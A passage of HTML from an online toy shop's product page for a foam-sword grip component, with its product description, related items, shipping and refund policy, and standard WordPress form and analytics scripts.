with any other Prime Sword, regardless of their design or color, for the ultimate personalization! ? To customize, simply lift up the little lever on the grip and slide the different pieces off of the blade core (the plastic piece running through the foam blade). Choose any style and color of pieces then slide the pieces onto the blade core so that the pieces are tightly touching and easily close the lever. Once the lever is closed the sword pieces are locked into place!</p><p>We&#8217;ve created several series of Prime Swords with different color and style options to make mixing and matching a unique experience. The 3 different series we currently offer are EON, RIVEN and DRAGON. There are also up to 4 different color options available in each series. These color options are ARC (Red/ Black), ISS (Blue/ White), Mek (Purple/ Bronze) and Classic (Silver/ Black).</p><p>We made this product because we wanted our kids to have a better toy sword, one that got them outside playing, having fun with friends, and that they would fall in love with. Anyone who picks up these swords will notice right away the difference! The swords are hefty, but the foam is still softer than what you might expect. Quality and safety have always been a top priority for us as we developed this product. We value our customers, and if you have any issues with the swords please contact us and we will do our best to make things right!</p><p>&nbsp;</p><p><strong>Dimensions: </strong><span id="sword-dimensions">8.5&#8243; x 3.0&#8243; x 2.75&#8243;</span><br />
<strong>Weight: </strong><span id="sword-weight">4 oz</span><br />
<strong>Materials:</strong> Durable polyurethane foam and ABS plastic core<br />
<strong>Recommended Ages: </strong><span id="sword-age">6+</span></p><p>Colors<em> may vary slightly</em></p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--cr_qna panel entry-content wc-tab" id="tab-cr_qna" role="tabpanel" aria-labelledby="tab-title-cr_qna"><div id="cr_qna" class="cr-qna-block" data-attributes="&quot;cr_qna&quot;" data-nonce="0c12696433"><h2>Q & A</h2><div class="cr-qna-new-q-form"><div class="cr-review-form-nav"><div class="cr-nav-left">
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.9607 19.2506L11.0396 13.3295L16.9607 7.40833" stroke="#0E252C" stroke-miterlimit="10"/>
</svg>
<span>
Ask a question				</span></div><div class="cr-nav-right">
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.61914 8.62009L19.381 19.3799M8.61914 19.3799L19.381 8.62009" stroke="#0E252C" stroke-miterlimit="10" stroke-linejoin="round"/>
</svg></div></div><div class="cr-review-form-item">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://formidabletoys.com/wp-content/uploads/2020/07/RIssGripLarge-scaled-e1594086736189.jpg.webp" alt="Riven ISS Grip | Sword Component"/>
<span>Riven ISS Grip | Sword Component</span>
<input type="hidden" value="4358" class="cr-review-form-item-id" /></div><div class="cr-review-form-comment"><div class="cr-review-form-lbl">
Your question</div><textarea rows="5" name="cr_review_form_comment_txt" class="cr-review-form-comment-txt" placeholder="Start your question with 'What', 'How', 'Why', etc."></textarea><div class="cr-review-form-field-error">
* Question is required</div></div><div class="cr-review-form-ne"><div class="cr-review-form-name"><div class="cr-review-form-lbl">
Name</div>
<input type="text" name="cr_review_form_name" class="cr-review-form-txt" autocomplete="name" placeholder="Your name" value="" data-defval=""></input><div class="cr-review-form-field-error">
* Name is required</div></div><div class="cr-review-form-email"><div class="cr-review-form-lbl">
Email</div>
<input type="email" name="cr_review_form_email" class="cr-review-form-txt" autocomplete="email" placeholder="Your email" value="" data-defval=""></input><div class="cr-review-form-field-error">
* Email is required</div></div></div><div class="cr-review-form-buttons">
<button type="button" class="cr-review-form-submit" data-crcptcha="">
<span>Submit</span>
<img data-lazyloaded="1" src="[data-uri]" data-src="https://formidabletoys.com/wp-content/plugins/customer-reviews-woocommerce/img/spinner-dots.svg" alt="Loading" />
</button>
<button type="button" class="cr-review-form-cancel">
Cancel				</button></div><div class="cr-review-form-result">
<span></span>
<button type="button" class="cr-review-form-continue" aria-label="Continue"></button></div></div><div class="cr-qna-search-block"><div class="cr-ajax-qna-search">
<svg width='1em' height='1em' viewBox='0 0 16 16' class='cr-qna-search-icon' fill='#18B394' xmlns='http://www.w3.org/2000/svg'>
<path fill-rule='evenodd' d='M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z'/><path fill-rule='evenodd' d='M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z'/>
</svg>
<input name="cr_qna_input_text_search" class="cr-input-text" type="text" placeholder="Search answers">
<span class="cr-clear-input">
<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x-circle-fill" fill="#18B394" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM5.354 4.646a.5.5 0 1 0-.708.708L7.293 8l-2.647 2.646a.5.5 0 0 0 .708.708L8 8.707l2.646 2.647a.5.5 0 0 0 .708-.708L8.707 8l2.647-2.646a.5.5 0 0 0-.708-.708L8 7.293 5.354 4.646z"/>
</svg>
</span></div>
<button type="button" class="cr-qna-ask-button">
Ask a question			</button></div><div class="cr-qna-list-block"><div class="cr-qna-list-empty">There are no questions yet</div></div></div></div></div><section class="related products"><h2>Related products</h2><ul class="products columns-3"><li class="product type-product post-4352 status-publish first instock product_cat-grips has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<a href="https://formidabletoys.com/product/riven-arc-grip/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="my_new_wrapper"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://formidabletoys.com/wp-content/uploads/2020/07/RArcGripLarge-scaled-e1594086289727.jpg.webp" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-srcset="https://formidabletoys.com/wp-content/uploads/2020/07/RArcGripLarge-scaled-e1594086289727.jpg.webp 800w, https://formidabletoys.com/wp-content/uploads/2020/07/RArcGripLarge-scaled-e1594086289727-100x100.jpg.webp 100w, https://formidabletoys.com/wp-content/uploads/2020/07/RArcGripLarge-scaled-e1594086289727-600x600.jpg.webp 600w" data-sizes="(max-width: 800px) 100vw, 800px" /></div><h2 class="woocommerce-loop-product__title">Riven Arc Grip | Sword Component</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.00</bdi></span></span>
<a href="/product/riven-iss-grip/?add-to-cart=4352" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4352" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4352" data-product_sku="RIVARCGRP-1-1" aria-label="Add to cart: &ldquo;Riven Arc Grip | Sword Component&rdquo;" rel="nofollow" data-success_message="&ldquo;Riven Arc Grip | Sword Component&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4352" class="screen-reader-text">
</span>
</a></li><li class="product type-product post-4342 status-publish instock product_cat-grips has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<a href="https://formidabletoys.com/product/riven-classic-grip/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="my_new_wrapper"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://formidabletoys.com/wp-content/uploads/2020/07/RClassGripLarge-scaled-e1594085023896.jpg.webp" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-srcset="https://formidabletoys.com/wp-content/uploads/2020/07/RClassGripLarge-scaled-e1594085023896.jpg.webp 800w, https://formidabletoys.com/wp-content/uploads/2020/07/RClassGripLarge-scaled-e1594085023896-100x100.jpg.webp 100w, https://formidabletoys.com/wp-content/uploads/2020/07/RClassGripLarge-scaled-e1594085023896-600x600.jpg.webp 600w, https://formidabletoys.com/wp-content/uploads/2020/07/RClassGripLarge-scaled-e1594085023896-450x450.jpg.webp 450w" data-sizes="(max-width: 800px) 100vw, 800px" /></div><h2 class="woocommerce-loop-product__title">Riven Classic Grip | Sword Component</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.00</bdi></span></span>
<a href="/product/riven-iss-grip/?add-to-cart=4342" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4342" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4342" data-product_sku="RIVCLAGRP-1-1" aria-label="Add to cart: &ldquo;Riven Classic Grip | Sword Component&rdquo;" rel="nofollow" data-success_message="&ldquo;Riven Classic Grip | Sword Component&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4342" class="screen-reader-text">
</span>
</a></li><li class="product type-product post-4354 status-publish last instock product_cat-grips has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<a href="https://formidabletoys.com/product/eon-arc-grip/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="my_new_wrapper"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://formidabletoys.com/wp-content/uploads/2020/07/EArcGripLarge-scaled-e1594086421699.jpg.webp" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-srcset="https://formidabletoys.com/wp-content/uploads/2020/07/EArcGripLarge-scaled-e1594086421699.jpg.webp 800w, https://formidabletoys.com/wp-content/uploads/2020/07/EArcGripLarge-scaled-e1594086421699-100x100.jpg.webp 100w, https://formidabletoys.com/wp-content/uploads/2020/07/EArcGripLarge-scaled-e1594086421699-600x600.jpg.webp 600w, https://formidabletoys.com/wp-content/uploads/2020/07/EArcGripLarge-scaled-e1594086421699-450x450.jpg.webp 450w" data-sizes="(max-width: 800px) 100vw, 800px" /></div><h2 class="woocommerce-loop-product__title">Eon Arc Grip | Sword Component</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>
<a href="/product/riven-iss-grip/?add-to-cart=4354" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4354" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4354" data-product_sku="EONARCGRP-1-1" aria-label="Add to cart: &ldquo;Eon Arc Grip | Sword Component&rdquo;" rel="nofollow" data-success_message="&ldquo;Eon Arc Grip | Sword Component&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4354" class="screen-reader-text">
</span>
</a></li></ul></section></div></div><div id="sidebar"></div></div></div></div><footer class="et-l et-l--footer"><div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_footer et_section_regular" ><div class="et_pb_row et_pb_row_0_tb_footer"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="2400" height="1104" data-src="https://formidabletoys.com/wp-content/uploads/2021/09/ft.w-e1633018068319.jpg.webp"  alt="" class="wp-image-11556 alignnone size-full" data-srcset="https://formidabletoys.com/wp-content/uploads/2021/09/ft.w-e1633018068319.jpg.webp 2400w, https://formidabletoys.com/wp-content/uploads/2021/09/ft.w-e1633018068319-600x276.jpg.webp 600w" data-sizes="(max-width: 2400px) 100vw, 2400px" /></p></div></div></div></div></div><div class="et_pb_section et_pb_section_2_tb_footer bottom-footer6 et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_1_tb_footer et_pb_gutters1"><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h4>Contact Information</h4></div></div><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>For questions and support we can be reached phone, email, or Mail:</p></div></div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><strong><span style="color: #e8c12f;">email:</span></strong><a href="/cdn-cgi/l/email-protection#ee8d9b9d9a81838b9c9d8b9c98878d8bae88819c83878a8f8c828b9a81979dc08d8183" style="color: #FFF; text-decoration: underline;"><span class="__cf_email__" data-cfemail="2c4f595f584341495e5f495e5a454f496c4a435e4145484d4e40495843555f024f4341">[email&#160;protected]</span></a></div></div><div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><strong><span style="color: #e8c12f;">Phone:</span></strong>  1-800-315-0241</div></div><div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><strong><span style="color: #e8c12f;">Mail:</span></strong> FORMIDABLE TOYS 1870 W. Prince Rd. Tucson, Az. 85704</p></div></div><div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><strong><span style="color: #e8c12f;">Follow Us: </span></strong></p></div></div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_left et_pb_bg_layout_light"><li
class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
href='https://www.instagram.com/formidabletoys/'
class='icon et_pb_with_border'
title='Follow on Instagram'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Follow</span></a></li><li
class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
href='https://www.facebook.com/formidabletoyscompany/'
class='icon et_pb_with_border'
title='Follow on Facebook'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Follow</span></a></li><li
class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
href='https://twitter.com/formidabletoys'
class='icon et_pb_with_border'
title='Follow on X'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Follow</span></a></li><li
class='et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
href='https://www.youtube.com/user/FormidableToys'
class='icon et_pb_with_border'
title='Follow on Youtube'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Follow</span></a></li></ul><div class="et_pb_module et_pb_text et_pb_text_7_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><span>© 2021 Formidable Toys. All rights reserved. All audio, visual and textual content on this site (including all names, characters, images, trademarks and logos) are protected by trademark rights, copyrights and other rights owned by Formidable Toys.</span></p></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_8_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h4>SEND US A MESSAGE</h4></div></div><div class="et_pb_module et_pb_text et_pb_text_9_tb_footer gform1  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/product/riven-iss-grip/#gf_1' data-formid='1' novalidate><div style="display: none !important;" class="akismet-fields-container gf_invisible" data-prefix="ak_">
<label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label>
<input type="hidden" id="ak_js_1" name="ak_js" value="5" /> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script> </div><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LcH1HMrAAAAAI4s-EmJSpfqooDOOr2Tc-JBZ8ur' data-tabindex='0'><input id="input_9e4ac593f2b5cde8e633ad1c4ff5c880" class="gfield_recaptcha_response" type="hidden" name="input_9e4ac593f2b5cde8e633ad1c4ff5c880" value=""/></div><div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_1" class="gfield gfield--type-text gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'    placeholder='Name' aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_7" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_7'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_1_7' type='text' value='' class='large'    placeholder='Phone Number' aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_4" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_4'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
<input name='input_4' id='input_1_4' type='email' value='' class='large'   placeholder='Email' aria-required="true" aria-invalid="false"  /></div></div><div id="field_1_5" class="gfield gfield--type-textarea gfield--input-type-textarea gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_5'>Message</label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_1_5' class='textarea large'    placeholder='Message'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div></div></div><div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='SEND US A MESSAGE'  /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=24f757b71fd97e1fabac45d0199f40f0' />
<input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
<input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
<input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
<input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
<input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
<input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
<input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImYzNTAzMzFmM2I4ZDlkMzNlZDBhNzVlYjEyZTdiOTYxIl0=' />
<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
<input type='hidden' name='gform_field_values' value='' /></div></form></div>
<iframe data-lazyloaded="1" src="about:blank" style='display:none;width:0px;height:0px;' data-litespeed-src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe> <script type="litespeed/javascript">gform.initializeOnLoaded(function(){gformInitSpinner(1,'https://formidabletoys.com/wp-content/plugins/gravityforms/images/spinner.svg',!0);jQuery('#gform_ajax_frame_1').on('load',function(){var contents=jQuery(this).contents().find('*').html();var is_postback=contents.indexOf('GF_AJAX_POSTBACK')>=0;if(!is_postback){return}var form_content=jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation=jQuery(this).contents().find('#gform_confirmation_wrapper_1').length>0;var is_redirect=contents.indexOf('gformRedirect(){')>=0;var is_form=form_content.length>0&&!is_redirect&&!is_confirmation;var mt=parseInt(jQuery('html').css('margin-top'),10)+parseInt(jQuery('body').css('margin-top'),10)+100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error')}else{jQuery('#gform_wrapper_1').removeClass('gform_validation_error')}setTimeout(function(){jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top-mt)},50);if(window.gformInitDatepicker){gformInitDatepicker()}if(window.gformInitPriceFields){gformInitPriceFields()}var current_page=jQuery('#gform_source_page_number_1').val();gformInitSpinner(1,'https://formidabletoys.com/wp-content/plugins/gravityforms/images/spinner.svg',!0);jQuery(document).trigger('gform_page_loaded',[1,current_page]);window.gf_submitting_1=!1}else if(!is_redirect){var confirmation_content=jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content=contents}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top-mt);jQuery(document).trigger('gform_confirmation_loaded',[1]);window.gf_submitting_1=!1;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text())}else{jQuery('#gform_1').append(contents);if(window.gformRedirect){gformRedirect()}}jQuery(document).trigger("gform_pre_post_render",[{formId:"1",currentPage:"current_page",abort:function(){this.preventDefault()}}]);if(event&&event.defaultPrevented){return}const gformWrapperDiv=document.getElementById("gform_wrapper_1");if(gformWrapperDiv){const visibilitySpan=document.createElement("span");visibilitySpan.id="gform_visibility_test_1";gformWrapperDiv.insertAdjacentElement("afterend",visibilitySpan)}const visibilityTestDiv=document.getElementById("gform_visibility_test_1");let postRenderFired=!1;function triggerPostRender(){if(postRenderFired){return}postRenderFired=!0;gform.core.triggerPostRenderEvents(1,current_page);if(visibilityTestDiv){visibilityTestDiv.parentNode.removeChild(visibilityTestDiv)}}function debounce(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;var later=function(){timeout=null;if(!immediate)func.apply(context,args);};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow)func.apply(context,args);}}const debouncedTriggerPostRender=debounce(function(){triggerPostRender()},200);if(visibilityTestDiv&&visibilityTestDiv.offsetParent===null){const observer=new MutationObserver((mutations)=>{mutations.forEach((mutation)=>{if(mutation.type==='attributes'&&visibilityTestDiv.offsetParent!==null){debouncedTriggerPostRender();observer.disconnect()}})});observer.observe(document.body,{attributes:!0,childList:!1,subtree:!0,attributeFilter:['style','class'],})}else{triggerPostRender()}})})</script> </div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_10_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h4>Shipping &amp; Delivery</h4></div></div><div class="et_pb_module et_pb_text et_pb_text_11_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>At this time, Formidable Toys ships merchandise to locations within the United States and U.S. territories, including Alaska, Hawaii, Puerto Rico, Guam, and the US Virgin Islands. The risk of loss and title for all merchandise ordered on this Web site pass to you when the merchandise is delivered to the shipping carrier. Products will be shipped within 3 business days of receiving orders or as soon as the product becomes available. Shipping fees are charged at a flat rate.</p></div></div><div class="et_pb_module et_pb_text et_pb_text_12_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h4>Refund Policy</h4></div></div><div class="et_pb_module et_pb_text et_pb_text_13_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>You may return merchandise within 30 days of the original purchase date for a full refund minus shipping charges. We will also be glad to exchange Any damaged merchandise for anything on our site of equal or lesser value. We will only issue a refund to the credit card used at the time of checkout. To initiate a refund or an exchange please send an email to <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="21425452554e4c44535244535748424461474e534c484540434d44554e58520f424e4c">[email&#160;protected]</a></p></div></div></div></div></div></div></footer></div></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/child/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://formidabletoys.com"}},{"@type":"ListItem","position":2,"item":{"name":"Grips","@id":"https://formidabletoys.com/product-category/grips/"}},{"@type":"ListItem","position":3,"item":{"name":"Riven ISS Grip | Sword Component","@id":"https://formidabletoys.com/product/riven-iss-grip/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://formidabletoys.com/product/riven-iss-grip/#product","name":"Riven ISS Grip | Sword Component","url":"https://formidabletoys.com/product/riven-iss-grip/","description":"","image":"https://formidabletoys.com/wp-content/uploads/2020/07/RIssGripLarge-scaled-e1594086736189.jpg","sku":"RIVISSGRP-1-1","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"16.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://formidabletoys.com/product/riven-iss-grip/","seller":{"@type":"Organization","name":"Formidable Toys","url":"https://formidabletoys.com"}}]}]}</script> <div id="video-popup-container" class="fmefvg_video_popup"><div class="fme_popup-content">
<button class="close-btn" id="fme_pgifw_popupvideo" style="float:right;">x			</button></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script defer="defer" type="litespeed/javascript">jQuery(document).ready(function($){$(document.body).on('wc_fragments_loaded',function(){$(document.body).trigger('wc_fragment_refresh')})})</script> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-HJWR66KT1X" id="google-tag-manager-js" data-wp-strategy="async"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="cr-frontend-js-js-extra" type="litespeed/javascript">var cr_ajax_object={"ajax_url":"https://formidabletoys.com/wp-admin/admin-ajax.php"};var cr_ajax_object={"ajax_url":"https://formidabletoys.com/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"}</script> <script id="divi-custom-script-js-extra" type="litespeed/javascript">var DIVI={"item_count":"%d Item","items_count":"%d Items"};var et_builder_utils_params={"condition":{"diviTheme":!0,"extraTheme":!1},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https://formidabletoys.com/wp-admin/admin-ajax.php","images_uri":"https://formidabletoys.com/wp-content/themes/Divi/images","builder_images_uri":"https://formidabletoys.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"bebd05b4ba","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"ba793c4608","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in 